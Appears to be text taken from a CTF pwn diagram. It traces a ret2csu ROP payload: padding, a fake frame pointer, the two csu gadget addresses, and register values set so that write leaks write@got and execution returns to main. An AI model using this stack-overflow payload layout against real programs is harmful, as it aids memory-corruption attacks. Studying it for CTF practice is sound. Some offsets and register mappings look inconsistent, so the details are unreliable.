 ① retn [pwn8-程序]
$rip= csu_end_addr ;
$rsp=Addr_A+8
Gadget 1
② mov rbx;rbp;r12;r13;r14;r15 from stack.
[csu_end_addr]
③ add rsp, 38h [csu_end_addr]
$rsp=Addr_A+64
④ retn [csu_end_addr]
$rip= csu_front_addr;
$rsp=Addr_A+72
'a'*128
Addr_A
'b'*8 (fake_ebp)
csu_end_addr
'a'*8 (padding) +8
rbx=0 +16
rbp=1 +24
r12=write@got +32
r13 = 1 +40
Write 的参数
r14=write@got +48
r15=8 +56
csu_front_addr +64
'a'*0x38 +72
last=main_addr +138
Gadget 2
① mov rdx,rsi,rdi from r15,r14,13
[csu_front_addr]
$rip= csu_end_addr ;
$rsp=Addr_A+64
② callq [write@got]
③ mov rbx;rbp;r12;r13;r14;r15 from stack.
[csu_end_addr]
④ add rsp, 38h [csu_end_addr]
$rsp=Addr_A+138
⑤ retn [csu_end_addr]
$rip= main_addr;
$rsp=Addr_A+146